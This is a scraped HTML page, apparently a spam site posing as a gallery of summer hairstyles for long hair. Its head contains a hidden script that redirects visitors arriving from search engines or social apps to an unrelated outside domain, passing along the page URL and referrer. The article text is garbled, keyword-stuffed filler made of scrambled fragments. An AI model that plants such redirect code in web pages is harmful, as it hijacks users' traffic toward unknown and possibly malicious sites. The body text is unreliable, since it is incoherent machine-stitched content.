

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://doorboat18.web.app/cool-summer-hairstyles-for-long-hair.html
body_size: 6437
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>10+ Outrageous Cool Summer Hairstyles For Long Hair </title>
  <meta name="description" content="10+ Outrageous Hair Long  For Hairstyles Summer Cool In This Hairstyle You Will Have To Make 2 To 3 Braids As You Can See In The Picture."/>
  <meta name="keyword" content="10+ Outrageous For Hairstyles Summer Cool Hair  Long For Long Hair Tresses This Hairstyle Is A Perfect Go."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F8F8FF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#343a40!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#343a40;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>15+ Beautiful Cool Summer Hairstyles For Long Hair</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "doorboat18"
  },
  "headline": "Cool Summer Hairstyles For Long Hair",
  "datePublished": "2021-10-31",
  "image": "https://i.pinimg.com/originals/59/06/41/5906416ed186608f0c08cb5c800229d2.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Doorboat18",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=cool+summer+hairstyles+for+long+hair",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Doorboat18" class="navbar-brand mb-1">Doorboat18</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>15+ Beautiful Cool Summer Hairstyles For Long Hair</h1>

	
	<div class="navi text-center">
					<p align="justify">Ombre on blonde hair. French braids are going strong this summer season and are a great hairstyle for a day on the beach festival or picnic. Thankfully ASOS Lesleys side ponytail not only looks chic but. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-success" href="/cute-hairstyles-for-funerals.html">cute hairstyles for funerals</a>
											<a class="badge badge-danger" href="/african-men-hairstyles-braids.html">african men hairstyles braids</a>
											<a class="badge badge-primary" href="/below-chin-length-layered-hairstyles.html">below chin length layered hairstyles</a>
											<a class="badge badge-warning" href="/3-year-old-hairstyles-black.html">3 year old hairstyles black</a>
											<a class="badge badge-success" href="/cute-outfits-with-natural-hair.html">cute outfits with natural hair</a>
											<a class="badge badge-danger" href="/braided-bun-updo-hairstyles.html">braided bun updo hairstyles</a>
											<a class="badge badge-success" href="/braids-updos-hairstyle.html">braids updos hairstyle</a>
											<a class="badge badge-dark" href="/curly-hairstyles-with-braided-bangs.html">curly hairstyles with braided bangs</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/59/06/41/5906416ed186608f0c08cb5c800229d2.jpg" data-lightbox="roadtrip" data-title="51 Easy Summer Hairstyles To Do Yourself Long Hair Styles Hair Styles Cute Braided Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/59/06/41/5906416ed186608f0c08cb5c800229d2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSjhUOpyC-XJuVctPBVyohvn47A9XCVB34-cY9xIkoZ_dEDCa9tgUaWv3LEQRYV_aFDh-g';" alt="51 Easy Summer Hairstyles To Do Yourself Long Hair Styles Hair Styles Cute Braided Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>51 Easy Summer Hairstyles To Do Yourself Long Hair Styles Cute Braided </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/bf/53/9e/bf539e2ea7cb17dbe49ffc8c778b23da.png" data-lightbox="roadtrip" data-title="Cool 100 Cute Easy Summer Hairstyles For Long Hair Femaline Com The Post 100 Cute Easy Summer Hairstyle Long Hair Styles Hair Styles Braids For Long Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/bf/53/9e/bf539e2ea7cb17dbe49ffc8c778b23da.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSyXd-_vjQ_jeRUOZU-OGoHL48drTlgEkd8derECbuCBf2u_iQ_DlHFiNhU9hc4DDvGByA';" alt="Cool 100 Cute Easy Summer Hairstyles For Long Hair Femaline Com The Post 100 Cute Easy Summer Hairstyle Long Hair Styles Hair Styles Braids For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Cool 100 Cute Easy Summer Hairstyles For Long Hair Femaline Com The Post Hairstyle Styles Braids </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ab/7f/8c/ab7f8c4b12d3fa189dc2605625769e56.jpg" data-lightbox="roadtrip" data-title="10 Creative Ponytail Hairstyles For Long Hair Summer Hairstyle Ideas 2020 Long Hair Styles Cute Ponytail Hairstyles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ab/7f/8c/ab7f8c4b12d3fa189dc2605625769e56.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT5YFy00Ol7ImU0TZ7CYlRQeUWu0zlCSAyfdaVRqalN8V7vUp8ytkIt1jrHfmznO5ui918';" alt="10 Creative Ponytail Hairstyles For Long Hair Summer Hairstyle Ideas 2020 Long Hair Styles Cute Ponytail Hairstyles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>10 Creative Ponytail Hairstyles For Long Hair Summer Hairstyle Ideas 2020 Styles Cute </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/37/90/f2/3790f292bfe7d283182f955a7f7c4a65.jpg" data-lightbox="roadtrip" data-title="Cute Hairstyles For Summer Time Summer Hairstyles Easy Summer Hairstyles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/37/90/f2/3790f292bfe7d283182f955a7f7c4a65.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTnbo2T8xPvuOTWBFozpZ0HZjkwJfUruazQbNO_unVzPlHIcCzI4VxBDWpBTQjDu0DCEq0';" alt="Cute Hairstyles For Summer Time Summer Hairstyles Easy Summer Hairstyles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Cute Hairstyles For Summer Time Easy Long Hair Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/8b/73/ac/8b73ace8061f3269e04299ffc03fd541.jpg" data-lightbox="roadtrip" data-title="8 Easy Summer Hairstyles For Girls With Long Hair Hairdo For Long Hair Hair Styles Medium Length Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/8b/73/ac/8b73ace8061f3269e04299ffc03fd541.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQmnWmMpmwczyYc4wLEZzO9p7aB4pI4zw4SZv-y2vJVFD-DlapgCpS90fGT4TKiuuY0D1w';" alt="8 Easy Summer Hairstyles For Girls With Long Hair Hairdo For Long Hair Hair Styles Medium Length Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>8 Easy Summer Hairstyles For Girls With Long Hair Hairdo Styles Medium Length </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d7/89/f4/d789f41a92fbe6e35fad7edceae41607.png" data-lightbox="roadtrip" data-title="15 Easy And Cute Summer Hairstyles That Ll Prevent Neck Sweat Society19 Cute Braided Hairstyles Cool Braid Hairstyles Braided Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d7/89/f4/d789f41a92fbe6e35fad7edceae41607.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT4g_wJlOgHGArR2bah8gpNOR--dZUEk7bOaOz9ILOPDy0AUbqH1oZ_lnnce_9poRv96-s';" alt="15 Easy And Cute Summer Hairstyles That Ll Prevent Neck Sweat Society19 Cute Braided Hairstyles Cool Braid Hairstyles Braided Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>15 Easy And Cute Summer Hairstyles That Ll Prevent Neck Sweat Society19 Braided Cool Braid </h4></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/21/a6/9f/21a69f82cd6bdc0a764adf45279bacd2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT4g_wJlOgHGArR2bah8gpNOR--dZUEk7bOaOz9ILOPDy0AUbqH1oZ_lnnce_9poRv96-s';" alt="15 Easy And Cute Summer Hairstyles That Ll Prevent Neck Sweat Society19 Cute Braided Hairstyles Cool Braid Hairstyles Braided Hairstyles">
										<div class="card-body">
						<h3 class="h5"><b>The perfect summer ponytail is a no effort look that suits all hair types.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Cool summer hairstyles for long hair</strong>. 
																									The ballerina bun is one of those cute and easy hairstyles for long hair that works amaze with third day hair greasy hair and anytime you need a style stat.
																	The trends to wear it changes over and over again.
																	Perfect if youre lazy with your hair like me if you have any questions let me know in the comments below.
															</p>
													<p class="p-2" align="justify">
																									From low ponytails decorated with the prettiest hair accessories to artfully disheveled buns for major cool-girl vibes summers hottest hairstyles are all about having fun.
																	Chic Easy Ponytails Via.
																	You can this long wavy hairstyle is truly awesome.
															</p>
													<p class="p-2" align="justify">
																									For long hair tresses this hairstyle is a perfect go.
																	Hair inspired by that decade looks crazy and fits everyone trends spring-summer 2021 Hairstyles for long hair 2021 fashionable hairstyles in 2021 for everyone Womens half-length hairstyles-street fashion trends Spring Summer 2019 lamode.
																	Ponytail Hairstyles for Long Hair.
															</p>
													<p class="p-2" align="justify">
																									But do not make a braid from complete hair instead make the braid by taking some hair tresses.
																	Ombre on blonde hair.
																	Ladies with long hair will know that the struggle is real when it comes to summer heat.
															</p>
													<p class="p-2" align="justify">
																									But one way to wear it in sleek pony tail never goes out.
																	Unlike the more elegant wedding guest hairstyles that are trending right now summer styles are effortless fuss-free and look good whether youre at the beach or.
																	Make a pony twirl your hair and pin in place.
															</p>
													<p class="p-2" align="justify">
																									Waves are great for long hair.
																	23 Easy Hairstyles To Keep You Cool All Summer Long.
																	As you will need the rest of the hair for making the ponytail as well.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.ytimg.com/vi/JALed4YyKJg/maxresdefault.jpg" data-lightbox="roadtrip" data-title="4 Easy Summer Hairstyle Ideas Summer Hairstyles Braidsandstyles12 Prostye Pricheski Sovremennye Pricheski Pricheski">
											<img class="card-img v-image" src="https://i.ytimg.com/vi/JALed4YyKJg/maxresdefault.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQIT0je9-Qql2_MXjQsIDFi9THz_0YzcmPCfpHxRvy1MtbBidgASv-9kZDOcCHILsGmLnU';" alt="4 Easy Summer Hairstyle Ideas Summer Hairstyles Braidsandstyles12 Prostye Pricheski Sovremennye Pricheski Pricheski">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>4 Easy Summer Hairstyle Ideas Hairstyles Braidsandstyles12 Prostye Pricheski Sovremennye </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/21/a6/9f/21a69f82cd6bdc0a764adf45279bacd2.jpg" data-lightbox="roadtrip" data-title="Cute Summer Twists Beach Hairstyle Twist Me Pretty Easy Work Hairstyles Easy Hairstyles Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/21/a6/9f/21a69f82cd6bdc0a764adf45279bacd2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRASlk6V9WbweFQ_CtHSXn4C1ZR3bZKfvLvJ11MD8iYC0n54qP1dHQSt-HO5fJSYQnnb4s';" alt="Cute Summer Twists Beach Hairstyle Twist Me Pretty Easy Work Hairstyles Easy Hairstyles Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Cute Summer Twists Beach Hairstyle Twist Me Pretty Easy Work Hairstyles Medium Hair Styles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/58/cb/f7/58cbf755d7f0c9fa13356d6e0479637a.jpg" data-lightbox="roadtrip" data-title="51 Easy Summer Hairstyles To Do Yourself Braids For Long Hair Long Hair Styles Hairstyle">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/58/cb/f7/58cbf755d7f0c9fa13356d6e0479637a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ8zbgltKDSTMnCHvYkGWp5-tUm4_O0yymEkSHVm9CHMxOtjNtyUhONih80iq4AfSkHXGU';" alt="51 Easy Summer Hairstyles To Do Yourself Braids For Long Hair Long Hair Styles Hairstyle">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>51 Easy Summer Hairstyles To Do Yourself Braids For Long Hair Styles Hairstyle </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/cc/f8/dd/ccf8ddebfb0a1a5908842971dd527fe6.png" data-lightbox="roadtrip" data-title="12 Braids For Summer Hair Styles Pretty Braided Hairstyles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/cc/f8/dd/ccf8ddebfb0a1a5908842971dd527fe6.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQclNpYOJkDOf1B695fjgvKUYiHWiSrcgU-FFD_1npMT6TNKJfEYXyXt8KNNq_VCzncObc';" alt="12 Braids For Summer Hair Styles Pretty Braided Hairstyles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>12 Braids For Summer Hair Styles Pretty Braided Hairstyles Long </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/67/20/5e/67205e654b9f2771bf1401b06a3338bb.jpg" data-lightbox="roadtrip" data-title="51 Easy Summer Hairstyles To Do Yourself Braids For Long Hair Hair Styles Summer Hair Trends">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/67/20/5e/67205e654b9f2771bf1401b06a3338bb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR6gSDwbuSuaSOFsbCZAGr20FU_TqaQW7G0amKYsMZ7cuix7UzPvWEwk0Fa2WxqO6MeGr4';" alt="51 Easy Summer Hairstyles To Do Yourself Braids For Long Hair Hair Styles Summer Hair Trends">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>51 Easy Summer Hairstyles To Do Yourself Braids For Long Hair Styles Trends </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/38/0e/76/380e76a2c9311c77504abbcfd0715df7.jpg" data-lightbox="roadtrip" data-title="10 Trendy Braided Hairstyles In Summer Hairstyles For Long Hair 2021 In 2021 Braids For Long Hair Long Hair Styles Ponytail Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/38/0e/76/380e76a2c9311c77504abbcfd0715df7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS6XZZW7vSImkOnl76uBn56QEMrl7C4_qhhv2iyX4_dKDUv-Q5i6KILPTo9Hmy2XCgov0o';" alt="10 Trendy Braided Hairstyles In Summer Hairstyles For Long Hair 2021 In 2021 Braids For Long Hair Long Hair Styles Ponytail Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>10 Trendy Braided Hairstyles In Summer For Long Hair 2021 Braids Styles Ponytail </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/8c/9f/e2/8c9fe2d52a53b6784fe9eb0c293601aa.jpg" data-lightbox="roadtrip" data-title="15 Ridiculously Cute Summer Hairstyles Step By Step Tutorials Included Easy Summer Hairstyles Long Hair Styles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/8c/9f/e2/8c9fe2d52a53b6784fe9eb0c293601aa.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR3GkjpvKhrA6l-7bG3lF4cWKIuv0TeaiuObMU-8eyV4Xrb55peFjj_H60VMeq2YmesRaA';" alt="15 Ridiculously Cute Summer Hairstyles Step By Step Tutorials Included Easy Summer Hairstyles Long Hair Styles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>15 Ridiculously Cute Summer Hairstyles Step By Tutorials Included Easy Long Hair Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/82/4e/f2/824ef2ec926db8343ff6948d39a44984.jpg" data-lightbox="roadtrip" data-title="Pin On Lovely Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/82/4e/f2/824ef2ec926db8343ff6948d39a44984.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcThUYebD-iobCaSDs3pfhRCYAqp-r2ce6_AuWH-B5bjuGeDA5ey6-MDLY80hhQpwoASvoM';" alt="Pin On Lovely Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Lovely Hairstyles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/dd/05/6c/dd056cb2933fedf0c99c42080a5c5cff.jpg" data-lightbox="roadtrip" data-title="27 Cute And Easy Long Hairstyles For School Long Hair Styles Hairstyles For School Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/dd/05/6c/dd056cb2933fedf0c99c42080a5c5cff.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTR4o3eH-dDaVSLNbyMGYzoBRFEiWxDWTNnRh_7P9gY_HKA-9ei5VobuolS9vIs7_4TLXE';" alt="27 Cute And Easy Long Hairstyles For School Long Hair Styles Hairstyles For School Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>27 Cute And Easy Long Hairstyles For School Hair Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://throatquit13.web.app" title="Throatquit13">
         <img alt="Throatquit13" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div></br>
  <div><a href="https://smokecomment22.netlify.app" title="Smokecomment22">
         <img alt="Smokecomment22" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/caramel-color-ombre-hairstyle-for-women.html">Caramel Color Ombre Hairstyle For Women</a></li>
													<li class="list-group-item"><a href="/easy-diy-hairstyles-long-hair.html">Easy Diy Hairstyles Long Hair</a></li>
													<li class="list-group-item"><a href="/2020-short-hairstyles-for-women-over-50.html">2020 Short Hairstyles For Women Over 50</a></li>
													<li class="list-group-item"><a href="/2019-medium-hairstyles-korean.html">2019 Medium Hairstyles Korean</a></li>
													<li class="list-group-item"><a href="/day-of-the-dead-hairstyles-for-long-hair.html">Day Of The Dead Hairstyles For Long Hair</a></li>
													<li class="list-group-item"><a href="/braided-hair-styles-for-short-hair.html">Braided Hair Styles For Short Hair</a></li>
													<li class="list-group-item"><a href="/curly-nice-hairstyles.html">Curly Nice Hairstyles</a></li>
													<li class="list-group-item"><a href="/box-braids-hairstyles-4a-hair.html">Box Braids Hairstyles 4a Hair</a></li>
													<li class="list-group-item"><a href="/30-gorgeous-shoulder-length-hairstyles.html">30 Gorgeous Shoulder Length Hairstyles</a></li>
													<li class="list-group-item"><a href="/charlize-theron-curly-hairstyles.html">Charlize Theron Curly Hairstyles</a></li>
													<li class="list-group-item"><a href="/curly-hairstyles-for-prom-down.html">Curly Hairstyles For Prom Down</a></li>
													<li class="list-group-item"><a href="/blond-bob-with-fringe.html">Blond Bob With Fringe</a></li>
